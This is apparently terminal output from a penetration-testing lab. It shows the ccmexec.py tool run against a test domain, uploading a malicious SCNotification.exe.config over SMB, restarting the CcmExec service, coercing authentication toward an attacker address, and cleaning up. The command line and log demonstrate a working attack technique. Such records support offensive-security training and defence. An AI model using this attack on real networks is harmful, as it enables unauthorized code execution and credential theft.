 ┌──(venv)─(kali㉿kali)-[~/ccmexec]
└─$ python3 ccmexec.py sevenkingdoms.local/oliveau @windev.sevenkingdoms.local coerce -computer 192.168.50.11
CCMEXEC
v1.0.0 - Andrew Oliveau & Jake Coyne
[*] Downloading original SCNotification.exe.config via SMB
[*] Uploading malicious SCNotification.exe.config via SMB
[*] Stopping CcmExec service. Waiting 20 seconds to restart service.
[*] Starting CcmExec service. Wait around 30 seconds for SCNotification.exe to run config file.
[*] Cleaning up SCNotification.exe.config